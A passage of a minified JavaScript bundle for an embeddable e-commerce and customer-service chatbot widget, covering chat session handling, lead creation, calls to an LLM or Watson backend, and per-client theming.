favor"),t("closeRecommender")}catch{}finally{j.value=!1,fe.value=!1}}return(ve,T)=>(p(),_("div",{class:we({carouselxxl:!0,mobile_xxl:s(D)})},[f("div",rE,[hn(iN,{onHandleQuote:T[0]||(T[0]=Y=>pt(B)?B.value=!s(B):B=!s(B)),onCloseRecommender:T[1]||(T[1]=Y=>ve.$emit("closeRecommender")),showQuote:s(B),quoteCount:s(ge).length},null,8,["showQuote","quoteCount"])]),f("div",oE,[s(B)?(p(),Me(nE,{key:1,items:s(ge),loading:s(j),onBackCarousel:T[2]||(T[2]=Y=>pt(B)?B.value=!s(B):B=!s(B)),onCalculateShipping:X},null,8,["items","loading"])):(p(),Me(NN,{key:0,message:s(a),onUpdateCurrentItem:V},null,8,["message"]))]),f("div",iE,[hn(eN,{showQuote:s(B),loadingCart:s(_e),isLoading:s(fe),onCotizar:ke,onAddToCart:S,onLoading:T[3]||(T[3]=Y=>pt(j)?j.value=Y:j=Y),onGenerateQuote:Ce},null,8,["showQuote","loadingCart","isLoading"])]),vt(f("div",sE,cE,512),[[Rt,s(he)]]),vt(f("div",fE,hE,512),[[Rt,s(le)]])],2))}});const mE=on(vE,[["__scopeId","data-v-1aca03fa"]]),ur=e=>(Qn("data-v-32318dae"),e=e(),Xn(),e),_E={key:0,class:"container"},yE=ur(()=>f("p",{class:"bubble__number"},"1",-1)),gE=[yE],bE={class:"icono_burbuja-2"},wE=["src"],kE={key:1,class:"iso-databot",src:Of,alt:""},SE={key:0,class:"brand_label"},OE=["src","alt"],$E=["src","alt"],TE=ur(()=>f("div",{class:"circle_color"},null,-1)),xE={class:"circle_box"},CE=ur(()=>f("br",null,null,-1)),RE={class:"disponible"},DE={class:"header-icons"},PE={class:"p-relative"},ME={class:"num_circle"},IE=["href"],AE=ur(()=>f("img",{class:"cart_icon",src:Og,alt:"carrito"},null,-1)),NE=[AE],EE=["title"],LE=["title"],BE={class:"confirm-label fade-down"},YE=ur(()=>f("img",{src:Pl,alt:"confir"},null,-1)),FE={class:"size_box"},UE=["src"],VE=["disabled"],WE=["disabled"],HE={key:1,id:"chat-header-main",class:"app_chatbot-head"},jE={class:"row w-100 justify-content-between"},qE={class:"row align-items-center"},zE=ur(()=>f("img",{class:"custom-avatar",src:xg,alt:""},null,-1)),GE={class:"size_box custom_app_position"},QE=["disabled"],XE=["disabled"],KE={id:"content_section",ref:"content_section",class:"content show_scroll"},JE={class:"loadingAgent__content"},ZE={key:2,id:"chat"},e4=["onClick"],t4=ur(()=>f("div",{class:"end-of-chat"},null,-1)),n4={key:3,class:"contenedorClasificacion clasificacion_box"},a4={class:"restart_box"},r4=["src","alt"],o4=["src","alt"],i4={key:2},s4={key:0},l4=ur(()=>f("img",{class:"databot-iso",src:uv,alt:"logo databot"},null,-1)),u4={class:"mb-0 grey-light"},c4={key:1,class:"no-credits"},f4={key:0},d4={class:"credits no_click"},p4=ur(()=>f("img",{class:"databot-iso",src:uv,alt:"logo databot"},null,-1)),h4={class:"mb-0 grey-light"},v4={key:1,class:"no-credits"},m4={key:3,class:"input_box"},_4=["placeholder","onKeydown"],y4={key:1,class:"pl-2 text_md grey w-100"},g4=["disabled"],b4={key:1,class:"icon",src:cv,alt:"Enviar"},w4=ot({__name:"Bot",setup(e){var sp;const t=lv(),n=ta.defaults.baseURL,a=Intl.DateTimeFormat().resolvedOptions().timeZone,r=0,o=mg(),i=bg(),{t:c}=Kr(),d=Mt("$sendEmail"),v=Mt("$sendEmailOutSchedule"),$=Mt("$sendToZendesk"),g=Mt("$sendLeadToIntegrations"),k=ui.exports(),h=Number(o.query.id);let M=o.query.clientPathName,E=o.query.clientHostName||"localhost",te=null;const b=!!o.query.isPlayground,B=o.query.assistant_id,he=Number(o.query.playground_bot_id);let le=m([]),G=m();m("");let j=m(""),fe=m("Agente"),I=m(!1),_e=m(0),ge=m(!1),V=m({}),S=m(""),D=m("");m(!1);let F=m(!1),A=m(14),X=m(""),ke=m(""),$e=m(!1),Ce=m(null),ve=m(0),T=m(null),Y=m(Ma()),ie=m(!1),Ye=m(!1),wt=m(!1),mt=m(null),ze=m(""),Ie=m(null),Be=m(!1),Ge=m(!0),et=m(!1),Se=m({}),sn=m(null),nn=m(ta.defaults.baseURL),N=m(!0),re=m(null),J=m(),Gt=m(),jt=m(null),In=m(0),Qe=m(!1),R=m(!1),z=m(null),oe=m(""),Re=m(""),kt=m(!1),yn=m(!1),Tn=m(0),ut=m(!1),cn=m(!1),An=m(),Dt=m(!1),cr=m(null),Ir=m({}),ce=m({id:"",pregunta:"",name:"",telefono:"",correo:"",horario:"",channel:"Chatbot",rut:"",agentTalked:"",custom:{},web:""}),fr=m(!1),$a=m(!1),oa=m(null),eo=m([]);m([]);let xn=m(!1),Ta=m({id:null,name:"",rut:"",logo_url:"",address:"",phone:null,email:"",currency:"",industry:"",tax:"",bot_id:null,valid_until:null,observations:"",created_at:"",updated_at:""}),gn=m(!1),dr=m(!1),K=m(!1),ne=m({"font-size":"1rem"}),w=m({bottom:0,width:"100%","border-radius":0}),q=m(!0),Z=m(null),ue=m(!1),de=m(!1);const Tt=m(["hubspot"]),Ke=m([]),qt=m(null);let Qt=m(!1),Ft=m(!1),_t=m(!1),ja=m(null),x=m(null),St=m(!1);m(!0),m(!1);let fn=m(!0),Nn=m(!1),qa=m(null),Ar=m([]),Ro=m(null),to=m(null),pr=m(!1),hr=m([]);m(null);let no=m(0),Nr=m(null),ct=m(null),En=m(null),ia=m([]),xa=m(!1),p_=m(!1),fd=m(!0),dd=m(!1),ci=m(!1),Xl=m(!1),fi=m([]),pd=m(0);m(null);let za=m("general"),hd=m(null),vr=m(null),Er=m(0),Kl=m("/img/icon/18-contrast.svg");const h_=m(!1),Do=m(null),vd=m(!1),Jl=m(!1),md=m(navigator.userAgent);m((sp=navigator.userAgentData)!=null?sp:null);const Zl=m(null),_d=m(jy(navigator.userAgent)),ao=m(null),di=m(!1),yd=m(null),Jn=m(null),tt=m(!1),Fe=m(null),Zn=m(null),Ot=m(null),eu=m(null),pi=m(0),Lr=m(null),sa=m({}),tu=m(""),Je=m(null),nu=m(null),au=m(null),ro=m([]),Ca=m(null),Ra=m(null),Ga=m(null),Po=m(!1),v_=m([1005,1184,1158,1336,1339,1340,1341,456,1204,1338]),m_=m([{id:1005,paths:["/"],host:[],all:!1},{id:1184,paths:["/"],host:[],all:!1},{id:1158,paths:["/"],host:[],all:!1},{id:1336,paths:["/"],host:[],all:!1},{id:1339,paths:["/"],host:[],all:!1},{id:1340,paths:["/"],host:[],all:!1},{id:1341,paths:["/"],host:[],all:!1},{id:1204,paths:["/"],host:["sites.google.com/parauco.com/landingema/inicio","-atari-embeds.googleusercontent.com"],all:!1},{id:1338,paths:["/"],host:["sites.google.com/parauco.com/landingemaasa/inicio","-atari-embeds.googleusercontent.com"],all:!1},{id:456,paths:["/"],host:[],all:!1}]),gd=m([{id:2694,mobile:!0,desktop:!1}]);let __=m(!1);m(null);const Br=m(null),oo=m(!1),io=m(!1),y_=["/","/content/ocular_copy","/servicio-al-cliente-politica-de-privacidad","/politicas-de-cookies","/content/servicio-al-cliente/tabla-despacho","/cambios-y-devoluciones","/servicio-al-cliente-preguntas-frecuentes","/servicio-al-cliente-terminos","/content/horario_locales","/servicio-al-cliente-boleta-pedido","/t/","/products/","/campaigns/","/shipment_tracking"];[2674,1].includes(h)&&window.location.href.includes("/content/ocular_copy",0)&&_d.value&&(et.value=!0);const ru=H(()=>le.value.reduce((l,u,y)=>{let C=l.length>0&&l[l.length-1].from===u.from?l[l.length-1]:null;return C?C.grouped.push(u):l.push({from:u.from,grouped:[u],date:u.created_at,id:u.id}),l},[])),so=H(()=>[1336,1337,1338,1339,1340,1341,1204,1158,1005,1184,1428,2507].includes(h)),bd=H(()=>[3439].includes(h)),wd=H(()=>[1807,1862,1791].includes(h)),g_=H(()=>[1134,2089,3112].includes(h)),Mo=H(()=>[683].includes(h)),b_=H(()=>[1104].includes(h));H(()=>[1324].includes(h));const hi=H(()=>[1134].includes(h)),w_=H(()=>[861].includes(h)),k_=H(()=>Mo.value?1e4:wd.value?5e3:b?0:25e3),S_=H(()=>b_.value?6e4:wd.value?5e3:25e3),Io=H(()=>[1324].includes(h));H(()=>[1,1883].includes(h));const Qa=H(()=>so.value?"Ema":J.value.bot_name),O_=H(()=>n.includes("-qa")),ou=H(()=>n.includes("localhost")),$_=H(()=>{var l,u;return((u=(l=Ir.value)==null?void 0:l.output)==null?void 0:u.intents)||[]}),T_=H(()=>{var l,u;return(u=(l=Ir.value)==null?void 0:l.output)==null?void 0:u.user_defined}),vi=H(()=>{var l;return((l=Gt.value)==null?void 0:l.assistant_id.split("").reverse().join(""))||""}),Yr=H(()=>vi.value.startsWith("rasa_")?"LLM":"WATSON");H(()=>[2235].includes(h));const mr=H(()=>[2674,1,7].includes(h)),kd=H(()=>{var l,u,y,C,L,W;return((l=Je.value)==null?void 0:l.state)===3||((u=Je.value)==null?void 0:u.state)===4||((y=Je.value)==null?void 0:y.state)===8||((C=Je.value)==null?void 0:C.state)==="closed"||((L=Je.value)==null?void 0:L.state)==="disconnected"||((W=Je.value)==null?void 0:W.state)==="auto_closed"}),x_=H(()=>[].includes(h)),mi=H(()=>[2413,7,3574].includes(h)),Xa=H(()=>[2413,7,3574].includes(h)),_i=H(()=>[2972].includes(h)),iu=H(()=>[3398,3467].includes(h));H(()=>[3256,10,3790,3785].includes(h)),H(()=>[64,749].includes(h)),H(()=>{const l=navigator.userAgent.toLowerCase();if(k)return/android.*wv/.test(l)});const lo=H(()=>[64,3755].includes(h)),Ao=H(()=>[].includes(h)),yi=H(()=>[].includes(h)),C_=H(()=>{if(lo.value)return`
        color: ${J.value.bot_title_color}; background-color: ${J.value.bot_title_bar_bg_color}
      `}),R_=H(()=>[64,7,3398,256].includes(h)),D_=H(()=>[64,749,1,7,3398].includes(h)),Sd=H(()=>[2413,3574].includes(h)),P_=H(()=>[3477,3478,3399].includes(h)),_r=H(()=>[2413,7,3574].includes(h));H(()=>[3790,10,256,3256,3785].includes(h)),_n(async()=>{if(yt("actual_location"),Q_(),Z_(),pr.value)return;if(await G_(),gd.value.some(y=>y.id==h)){let y=gd.value.find(C=>C.id==h);(y.mobile&&k||y.desktop&&!k)&&yt("space_up")}if(await E_(),J.value.activated&&(k?J.value.mobile:J.value.desktop))yt("show_chat"),G.value=document.getElementById("textInput");else return;if(i.trackEvent({event:"bot_opened"}),J_(),pr.value)return;Pi()&&yu(),hi.value||await Ay(),V.value.provider&&V.value.provider==="vtex"&&Ne.isProd&&yt("vtex_orderFormId",{vtexDomain:V.value.domain}),yt("getWoocommerceCartHash"),yt("chatbot_ready"),window.addEventListener("click",y=>{let C=y.target;C instanceof HTMLAnchorElement&&C.href&&Dt.value&&Fn({temporalSesssion:JSON.stringify(sessionStorage)})});let l=Ut("temporalSesssion");if(l&&(Iy(l),sessionStorage.removeItem("isRating"),Io.value&&(p_.value=!0)),t&&!Xt()&&V_(),No()&&ky()){T.value=!0;let y=ki(),C=Y_(),L=_y();Y.value=L,Id(y),Ad(C),Nd(Y.value)}if(window.onbeforeunload=Oy,Ty(J.value),t&&sessionStorage.getItem("loadingAgent")&&(sessionStorage.removeItem("loadingAgent"),Ye.value=!0),hi.value||(eo.value=(await je.get("schedule/list/"+(b&&he?he:h))).data),gn.value=eo.value.some(y=>_g(y.days,y.range,y.timezone)),Sy(),tt.value)eu.value=Yn()||Ma(),Fe.value=Ut("conversationId"),Lr.value=Ut("room_token")||Ma(),T.value=Ut("agent"),Zn.value=Ut("conversation_lead_id");else if(Ut("conversation_id"))try{await je.put(`/conversations/${Ut("conversation_id")}`,{conversation:{out_schedule:!gn.value}})}catch{}const u=Ut("agent");u&&(T.value=u),Dt.value&&(mt.value=Dd()),ke.value=wy(),X.value=Ut("agentImgUrl"),V.value.provider!=="vtex"&&Di(),yi.value&&window.parent.postMessage("compact-md","*"),(lo.value||Ao.value)&&$d(),zy(),M_(),k&&window.parent.postMessage("mobile","*")});function Od(l){l==Jn.value?(su(!1),Jn.value=null):(Jn.value=null,su(!0),setTimeout(()=>{Jn.value=l},1))}function su(l){l==!0?(window.parent.postMessage("showRecommenderXXL","*"),Xl.value=!0):(window.parent.postMessage("hideRecommenderXXL","*"),Xl.value=!1)}async function M_(){const l=await ye.get(`${Ne.URL_MICRO_CONVERSATIONS}/quote_company_infos/find_quote_info_by_bot/${h}`);l.data?(Ta.value=l.data,xn.value=!0):h==256&&(xn.value=!0)}function I_(l){__.value=l.show,j.value=l.text,window.parent.postMessage("compact-md","*")}function $d(){const l=document.createElement("span");l.style.visibility="hidden",l.style.position="absolute",l.style.whiteSpace="nowrap",l.style.font="14px Manrope",l.textContent=Ao.value?"Preg\xFAntame!":J.value.bot_name,document.body.appendChild(l);const u=l.offsetWidth;return l.remove(),yt("dinamic_width_bar_bot",{dinamic_width:u}),u}async function k4(l,u={},{action:y,isFromButton:C=!1}={}){var L;try{let W;const Q=await fetch(`${Ne.RASA_URL}/api/assistants/${vi.value}/send_message`,{method:"POST",headers:{"Content-Type":"application/json"},signal:(L=Do.value)==null?void 0:L.signal,body:JSON.stringify({is_stream:!1,message:l,action:y,is_from_button:C,is_test:b,session_id:Ie.value,context:{skills:{"main skill":{user_defined:{...u}}},global:{system:{user_id:Yn()}}}})});if(await Cn(!1),!Q.ok)throw new Error(`Error ${Q.status}: ${Q.statusText}`);const ae=Q.body.getReader(),be=new TextDecoder("utf-8");let Ae=!1,$t="";for(;;){const{value:Ka,done:Da}=await ae.read();if(Da)break;W=be.decode(Ka,{stream:!Da});let ea=W.replace(/data: /g,"").replace(/\n\n/g,"");if(ea=W.split("data: ").map(Un=>Un.slice(0,-2)).join(""),$t+=ea,!Ae&&ea.length>0){const Un=xi(ea,"Watson");le.value.push(Un),Ae=!0}else for(const Un of ea.split(""))Ld(Un),await Pa(.01*1e3);await Aa(),setTimeout(()=>{en()},100)}return await ca(xi($t,"Watson"),{isStream:!0}),setTimeout(()=>{en()},2*1e3),$t}catch{}finally{}}async function S4(l){return ye.get(`${Ne.RASA_URL}/api/assistants/${vi.value}/${l}`)}async function gi(){if(tt.value)return await A_();if(yt("new_conversation"),h==2412&&je.post("/conversations/send_mailer_new_conversation",{bot_id:h}).catch(l=>{}),!Dt.value&&!No()||!ki()||!Si()){const l=await je.post("/relief/conversation",{session_id:Ie.value||ze.value,calification:In.value,bot_id:h,channel:"Web"});jt.value=l.data.id,t&&(Ad(jt.value),B_(jt.value));const u=await je.post("/leads",{lead:{session_id:Ie.value||ze.value,bot_id:h,device:Number(k),channel:"Chatbot"}},{headers:{Accept:"application/vnd.v2+json"}});t&&sessionStorage.setItem("lead_id",u.data.id),hd.value=u.data.id,await X_(l.data.id,u.data.id)}else Re.value=Si(),jt.value=lu();ut.value=!0}async function A_(){await N_(),await xd(),ut.value=!0}async function N_(){var u;let l;Fe.value?l=await ha.listOne(Fe.value):l=await ha.bySenderAndChannel(eu.value,r,h),l?l.state=="inactive"&&await ha.update(Fe.value,{conversation:{state:0}}):(l=await ha.create({conversation:{room_token:Lr.value,sender_id:eu.value,channel:0,state:0,archived:!1,bot_id:h,last_message:cr.value.text||"",last_message_date:new Date,category:"general"}}),(u=re.value)==null||u.emit("NEW_CONVERSATION",{...l,botId:h,senderId:Yn()})),l.agent_id==0?(T.value=null,Bn("agent"),Ri()):l.agent_id&&!T.value&&(T.value={id:l.agent_id},Fn({agent:T.value})),Fe.value=l.id,pi.value=l.pending_messages_count||0,Lr.value=l.room_token,Zn.value=l.lead_id,Je.value=l,_u(),Fn({conversationId:Fe.value}),Fn({room_token:Lr.value})}function Td(){sessionStorage.removeItem("sessionId"),Ot.value=null,ut.value=!1,Po.value=!1}async function xd(l=!1){if(!er("sessionId")||l){const u=await Vr.create({session:{state:0,category:"general",conversation_id:Fe.value,device:Number(k),out_schedule:!gn.value,channel:0,bot_id:h}});Ot.value=u.id,t&&(sessionStorage.setItem("sessionId",String(Ot.value)),Fn({sessionId:Ot.value}))}else T.value?Ot.value=Number(Ut("sessionId")):Ot.value=Number(er("sessionId"))}async function E_(){var l,u,y;try{let C={},L={};if(hi.value?C.data=tv(h).bot_info:C=await je.get("/get_bot_info/"+o.query.id),b&&(B&&(C.data.business_type.assistant_id=B),C.data.desktop=!0,C.data.mobile=!0,C.data.activated=!0,C.data.accessibility=!0),J.value=C.data,localStorage.setItem("language",C.data.bot_language||"es"),yg.global.locale=C.data.bot_language||"es",J.value.bot_survey&&(ro.value=J.value.bot_survey,Ca.value=ro.value.find(Ae=>Ae.survey.name.toLowerCase()==="nps"),Ra.value=ro.value.find(Ae=>Ae.survey.name.toLowerCase()==="fcr"),Ga.value=ro.value.find(Ae=>Ae.survey.name.toLowerCase()==="csat")),o.query.token===J.value.token)Gt.value=J.value.business_type,ve.value=J.value.id,tt.value=J.value.is_databot_live_3,Dt.value=t?Gt.value.has_persistence:!1,bi(),wi(J.value);else return;const W=(l=m_.value)==null?void 0:l.find(Ae=>Ae.id==h),Q=(u=W==null?void 0:W.paths)==null?void 0:u.some(Ae=>M===Ae),ae=(y=W==null?void 0:W.host)==null?void 0:y.some(Ae=>E.includes(Ae,0)),be=[1204,1338];if(k&&!J.value.init_conver_mobile&&be.includes(h)&&M!="/")(Q||ae||W.all)&&(et.value=!0,setTimeout(async()=>{await yu()},.2));else if(J.value.init_conver&&!k||J.value.init_conver_mobile&&k)if(v_.value.includes(h))(Q||ae||W.all)&&(et.value=!0,setTimeout(async()=>{await yu()},.2));else{const Ae=P_.value?1e4:k?S_.value:k_.value;setTimeout(()=>{et.value||t&&!sessionStorage.getItem("chatbot_autopen_once")&&(Ln(),la())},Ae)}}catch(C){throw C}}function bi(){let l=[603,1005,591,1,2413,3574];if(J.value)if(J.value.img_bubble)l.push(J.value.id);else{let u=l.findIndex(y=>y===h);l.splice(u,1)}return!J.value.img_bubble&&!so.value&&($e.value=!0),l.includes(h)||so.value}function wi(l){let u=l.bot_title_bar_bg_color,y=l.bot_title_color,C=Oe(u).darken(10).toString(),L=`background: linear-gradient(to top left, ${C} 0%, ${u} 100%)!important;`,W="background: #ffffff !important;",Q="",ae=A.value,be=document.createElement("style");Q+=`
            .bullets:hover { background-color: ${u}!important; }
            .prev { background-color: ${u}!important; }
            .prev:hover { opacity: 1 !important; }
            .next { background-color: ${u}!important; }
            .next:hover { opacity: 1 !important; }
            .active { background-color: ${u}!important; }
            .btn-carrusel, .btn-carrusel_2 { ${L} !important; color:${y}!important; border-color: transparent !important; color: ${y} !important; transition: .5s; }
            .btn-carrusel:hover, .btn-carrusel_2:hover{ opacity: .7 !important; transition: .5s; }
            .btn-size:hover:not(:disabled) { ${L} !important; color:${y}!important; border-color: ${u}!important; color: ${y} !important; transition: .25s; }
            .btn-less:hover, .btn-more:hover, .btn-label:hover { background-color: ${u}!important; border-color: ${u}!important; transition: .5s; color: ${y}!important;}
            .header_button--selected { border-color: #fff !important; background: #fff !important }
            .header_button--selected span { color: ${u}!important; }
            .product-price { color: ${u}!important; }
      `,Q+=`
            .option-button:hover{ ${L}!important; border-color: ${u}!important; color: ${y} !important;}


            .botonReiniciar { ${L} !important; border-color: ${u}!important; color: ${y} !important;}
            .botonReiniciar:hover { background: #f2f2f2 !important; border-color: ${u}!important; color: ${u} !important;}
            .btn-base { ${L} !important; border-color: ${u}!important; color: ${y} !important;}
            .btn_send { ${L} !important; border-color: ${u}!important; color: ${y} !important;}
            .btn_send:hover { opacity: .75 !important;}
            .btn-base:hover { opacity: .75 !important; }
            .btn_hover:hover { background: #f2f2f2 !important; border-color: #cdcdcd !important; color: #fff !important;}
            .option-button span{ border-color: transparent ${u}!important; color: ${y} !important;}
            .option-button:hover span{ border-color: transparent ${l.bot_title_color}!important; }
          `,Q+=`
            .select_options { color:${u}!important;border-color: ${u}!important; }
            .select_options:hover{ background-color: ${u}!important; color:${l.bot_title_color}!important; border-color: ${u}!important;  }
            .select_options:hover span{ border-color: ${l.bot_title_color} transparent!important; }
          `,Q+=`
            .dropdown-content button { color: ${u}; border-color:${u}; }
            .dropdown-content button:hover { ${L}; color: ${l.bot_title_color}; }
            .dropdown-content a { background-color: ${l.bot_title_color}; color: ${u}; border-color:${u}; }
            .dropdown-content a:hover { ${L}; color: ${l.bot_title_color}; }
          `,Q+=`.chat_header { ${L} }`,Q+=`.icono_burbuja-2 { ${$e.value?L:W} }`,Q+=`.chat_column .rounded-container button { ${L} }`,Q+=`.from-user .message-inner { ${L} }`,Q+=`.from-user .message-inner pre p a { color: ${y} !important }`,Q+=".from-user .message-inner pre p a:hover { opacity: .6; transition: .5s; }",Q+=`.from-Agent .message-inner pre p { font-size: ${ae}px }`,Q+=`.from-user .message-inner pre p { font-size: ${ae}px }`,Q+=`.from-watson .message-options button, .option-button, a { font-size: ${ae}px !important }`,Q+=`.from-Agent .message-inner.button { background-color: ${C} }`,Q+=`.contenedorClasificacion .btn-calendar { ${L}; color: ${l.bot_title_color}; }`,Q+=`.contenedorClasificacion .btn-calendar:hover { background: #f2f2f2 !important; color: ${u} !important; }`,be.appendChild(document.createTextNode(Q)),document.getElementsByTagName("head")[0].appendChild(be),Ge.value=!1}async function Ln(l=!1){if(et.value=l||!et.value,et.value){if(h_.value=!1,I.value?window.parent.postMessage("menu-xl","*"):(yt("chatbot_opened"),window.parent.postMessage("expand","*")),mr.value&&ut.value&&!Jl.value){const u=gu();(!u||u&&u.intent!=="Welcome"&&u.intent!=="#INTERNA.saludo")&&(await ln("",{userReturned:!0}),Jl.value=!0)}}else{if(yt("chatbot_closed"),Ao.value)$d();else if(yi.value)return window.parent.postMessage("compact-md","*");window.parent.postMessage("compact","*")}}async function la(l=!1,{isFromRestart:u=!1}={}){if(document.getElementById("chat_column_main")){if(et.value&&!k&&cu(),vd.value||Vy(),et.value){q.value=!1;let L=null,W=null;(Dt.value||No())&&(L=F_(),W=Si()),(Dt.value||No())&&!dr.value&&L&&W&&(dr.value=!0,Y.value=L,Re.value=W,Ed())}if(ze.value==""&&!Be.value){Be.value=!0,N.value=!0;try{ze.value=await q_();var C=new Audio("https://databot-api.herokuapp.com/clearly.mp3");let L=C.play();if(L!==void 0&&L.catch(W=>{}),Be.value=!1,N.value=!1,!tt.value&&(!Dt.value&&!No()||!ki()))!l&&!T.value&&ln("",{is_from_restart:u});else{if((await z_()).length===0&&!l&&!T.value)return ln("",{is_from_restart:u});(ki()&&!Si()||tt.value&&!yr()||u)&&!l&&!T.value&&(!ao.value||ao.value&&ao.value.intent!=="Welcome"&&ao.value.intent!=="#INTERNA.saludo")&&ln("",{userReturned:!0,is_from_restart:u})}}catch{}}}}function No(){let l=Xt();if(l)return l.agentStatus}function Bn(l){let u=Xt();u&&(delete u[l],ua(u.id,u))}function Cd(l){sessionStorage.removeItem(l)}function Rd(){return sessionStorage.getItem("session_id")}function L_(l){sessionStorage.setItem("session_id",l)}function Dd(){let l=Xt();if(l){let u=l.user;return u=u&&u.hasOwnProperty("name")?u:null,u}}function Pd(l,u,y,C){let L=Xt();L&&(L.user={name:l,telefono:u,correo:y,rut:C},ua(L.id,L))}function Md(l){let u=Xt();u&&(u.databot_live_id=l,ua(u.id,u))}function ki(){let l=Xt();if(l)return l.databot_live_id}function B_(l){let u=Xt();u&&(u.conversation_id=l,ua(u.id,u))}function Y_(){let l=Xt();if(l)return l.conversation_id}function Id(l){sessionStorage.setItem("databot_live_id",l)}function Si(){return sessionStorage.getItem("databot_live_id")}function Ad(l){sessionStorage.setItem("conversation_id",l)}function lu(){return t?sessionStorage.getItem("conversation_id"):jt.value}function Nd(l){sessionStorage.setItem("room_token",l)}function F_(){return sessionStorage.getItem("room_token")}function U_(l){let u=Xt();u&&(u.context=l,ua(u.id,u))}function Xt(){let l;if(!!t){for(const u in localStorage)if(Object.hasOwnProperty.call(localStorage,u))try{const y=localStorage[u];let C=JSON.parse(y);C.hasOwnProperty("bot_id")&&C.bot_id===h&&(l=C)}catch{}return l}}function V_(){let l="dbot.client."+Ma();localStorage.setItem(l,JSON.stringify({hostName:E,databot_id:Ma(),id:l,bot_id:h}))}function ua(l,u){localStorage.setItem(l,JSON.stringify(u))}async function Ed(){var l;try{if(Y.value){let u={chat_room:{status:!0,user_online:!0}};T.value||(u.client_state="");let y=await je.put("/chat_rooms/"+Y.value,u);return(l=re.value)==null||l.emit("JOIN_ROOM",{room:Y.value,status:"",id:Re.value,botId:o.query.id,reconnect:!0,payload:y.data}),y}}catch(u){throw new Error(u)}}let uu=m(null);function W_(){h!=2507&&(uu.value=setTimeout(async()=>{(Nn.value===!1||Io)&&!sessionStorage.getItem("isRating")&&!sessionStorage.getItem("isRated")&&!T.value&&!di.value&&!Ye.value&&!Po.value&&(Nn.value=!0,await ln(Se.value.question_inactivity_message||"pregunta_continuar_conversacion"),di.value=!0,setTimeout(()=>{Se.value.out_of_question_inactivity!=!1&&Se.value.out_of_question_inactivity!=!0&&!T.value&&Se.value.question_inactivity_rate&&!Ye.value&&!Po.value&&ln("no_continuar_conversacion")},Se.value.question_inactivity_rate||(Io.value?15*1e3:20*1e3)))},so.value?60*1e3:Se.value.question_inactivity||15*1e3))}function Ld(l){le.value[le.value.length-1].text+=l}async function ln(l="",u={},{action:y,isFromButton:C=!1,medias:L=[]}={}){if(!(l&&l.trim().length===0))return Jl.value=!1,di.value&&l!=="pregunta_continuar_conversacion"&&(di.value=!1,Nn.value=!1),await Cn(!0),new Promise(async(W,Q)=>{var be,Ae,$t,Ka,Da,ea,Un,gr,Ve,ft,dt,Nt;yt("actual_location");let ae={is_from_restart:null,new_route:null,...u,client_host_name:E,client_path_name:M,bot_id:h,dentroHorario:gn.value,is_qa:O_.value,is_local:ou.value,special_routes:Se.value?j_(Se.value.special_routes):[],databot_carousel:null,databot_carousel_1:null,databot_carousel_2:null,databot_carousel_3:null,databot_event:null,databot_delayed_function:null,restart_is_lead_sent:null,missing_products:qa.value,has_persistence:Dt.value,query_params:Se.value&&Se.value.use_query_params?Ro.value:null,user_timezone:a,session_id:er("first_session_id")||ze.value,channel:"web",calification:yd.value};if(clearTimeout(uu.value),Dt.value||tt.value||Mo.value){let it=Dd();it&&(it.name&&(ae.name=it.name),it.telefono&&(ae.telefono=it.telefono),it.correo&&(ae.correo=it.correo),it.rut&&(ae.rut=it.rut));let P=Ut("databot_persist_variables");if(P){for(const Vt in P)if(Object.prototype.hasOwnProperty.call(P,Vt)){const wn=P[Vt];wn&&(ae[Vt]=wn)}}er("isLeadSent")&&(ae.isLeadSent=!0,de.value=!0)}sa.value.name&&(ae.name=sa.value.name),sa.value.email&&(ae.correo=sa.value.email),sa.value.phone&&(ae.telefono=sa.value.phone),sa.value.rut&&(ae.rut=sa.value.rut),Fe.value&&(ae.databot_conversation_id=Fe.value),Ot.value&&(ae.databot_session_id=Ot.value),Zl.value&&(ae.user_agent=Zl.value),md.value&&(ae.local_user_agent=md.value),b&&he&&(ae.bot_id=he),{VITE_SENTRY_DSN:"https://d47f3523ea600fa6309835f52d2149ff@o4507342073364480.ingest.us.sentry.io/4507931887140864",VITE_SENTRY_AUTH_TOKEN:"https://d47f3523ea600fa6309835f52d2149ff@o4507342073364480.ingest.us.sentry.io/4507931887140864",BASE_URL:"/",MODE:"production",DEV:!1,PROD:!0}.VITE_TEST_BOT_ID&&(ae.bot_id={VITE_SENTRY_DSN:"https://d47f3523ea600fa6309835f52d2149ff@o4507342073364480.ingest.us.sentry.io/4507931887140864",VITE_SENTRY_AUTH_TOKEN:"https://d47f3523ea600fa6309835f52d2149ff@o4507342073364480.ingest.us.sentry.io/4507931887140864",BASE_URL:"/",MODE:"production",DEV:!1,PROD:!0}.VITE_TEST_BOT_ID),Do.value&&Do.value.abort(),Do.value=new AbortController;try{let it;if(Yr.value==="LLM"){Ie.value||(Ie.value=Ma());let xt,De=0;const We=2;for(;;)try{xt=await ye.post(`${Ne.RASA_URL}/api/assistants/${vi.value}/send_message`,{is_stream:!1,message:l,is_test:b,session_id:Ie.value,is_from_button:C,action:y,medias:L,context:{skills:{"main skill":{user_defined:{...ae}}},global:{system:{user_id:Yn()}}}},{headers:{"Content-Type":"application/json"},signal:(be=Do.value)==null?void 0:be.signal});break}catch(Ze){if(Ze.name==="AbortError"||Ze.code==="ERR_CANCELED"&&((Ae=Ze.message)==null?void 0:Ae.includes("canceled")))throw Ze;if(De<We){De++;const an=`\u26A0\uFE0F\u26A0\uFE0F\u26A0\uFE0F BOT WEB: Retrying getBotResponse for Rasa API after failure:
Bot ID: ${h}
Sender ID: ${Yn()}
Attempt: ${De+1}
Error: ${Ze.response?JSON.stringify(Ze.response.data):Ze.message}
Session ID: ${Ot.value}
Session ID Rasaia: ${Ie.value}`;rv.sendNotification("zqiLRcAAAAE",an),await Pa(1e3);continue}throw Ze}it=xt,it.data=it.data.payload,Qe.value=!0}else it=await ye.post(n+"/conversation/",{api_key:Gt.value.api_key,assistant_id:Gt.value.assistant_id,skill_id:Gt.value.skill_id,text:l,medias:L,context:{skills:{"main skill":{user_defined:{...ae}}}},session_id:ze.value});if(T.value){await Cn(!1),Qe.value=!0,W();return}b&&yt("message_sent",{bot_id:h,assistant_id:Gt.value.assistant_id,session_id:Ie.value});const P=($t=it.data.context.skills["main skill"])==null?void 0:$t.user_defined,{data_to_integrations:Vt}=P;Se.value=P;let wn=!1;P.is_quote_finished&&(wn=!0);const fa=it.data.output.user_defined||{};ey(hr.value),hr.value=[];let Lo=it.data.output.intents;Ir.value=it.data;let 